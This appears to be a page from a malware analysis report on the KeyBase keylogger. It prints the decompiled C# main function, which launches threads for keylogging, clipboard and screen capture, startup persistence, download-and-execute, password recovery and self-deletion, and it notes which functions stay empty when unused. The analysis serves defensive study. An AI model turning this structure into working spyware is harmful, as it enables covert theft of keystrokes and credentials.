94 public static void Main ()
95 {
96 AppLock. CreateMutex ();
97 Thread. Sleep (3000);
98 AppLock.T1 = new Thread (new ThreadStart (AppLock.ShowMessageBox));
99 AppLock.T1. Start ();
100 AppLock.T2 = new Thread (new ThreadStart (AppLock.AddToStartup));
101 AppLock.T2. Start ();
102 AppLock.T3 = new Thread (new ThreadStart (AppLock.WebsiteBlocker));
103 AppLock.T3. Start ();
104 AppLock.T4 = new Thread (new ThreadStart (AppLock.WebsiteVisitor));
105 AppLock.T4. Start ();
106 AppLock.T5 = new Thread (new ThreadStart (AppLock.SelfDestruct));
107 AppLock.T5. Start ();
108 AppLock.T6 = new Thread (new ThreadStart (AppLock.GetCurrentWindow));
109 AppLock.T6. Start ();
110 AppLock.T7 = new Thread (new ThreadStart (AppLock.RecordKeys));
111 AppLock.T7. Start ();
112 AppLock.T8 = new Thread (new ThreadStart (AppLock.SendNotification));
113 AppLock.T8. Start ();
114 AppLock.T9 = new Thread (new ThreadStart (AppLock.AddHotWords));
115 AppLock.T9. Start ();
116 AppLock.T10 = new Thread (new ThreadStart (AppLock.ClipboardLogging));
117 AppLock.T10. SetApartmentState (ApartmentState.STA);
118 AppLock.T10. Start ();
119 AppLock.T11 = new Thread (new ThreadStart (AppLock.ScreenLogging));
120 AppLock.T11. Start ();
121 AppLock.T12 = new Thread (new ThreadStart (AppLock.DownloadAndExecute));
122 AppLock.T12. Start ();
123 AppLock.T13 = new Thread (new ThreadStart (AppLock.ExecuteBindedFiles));
124 AppLock.T13. Start ();
125 AppLock.T14 = new Thread (new ThreadStart (AppLock.PasswordRecovery));
126 AppLock.T14. Start ();
127 AppLock.Keylogger. CreateHook ();
128 AppLock. Melt (Path. GetFileName (Application.ExecutablePath));
129 Application. Run ();
130 }
Figure 8. KeyBase main function
The various functions spawned in new threads may be inert based on options specified by the attacker during the build. Should a feature not be enabled, a function looks similar to the following:
197 public static void SelfDestruct ()
198 {
199 }
200 public static void DestructFile (object sender, ElapsedEventArgs e)
201 {
202 }
Figure 9. Inert functions in KeyBase
6/17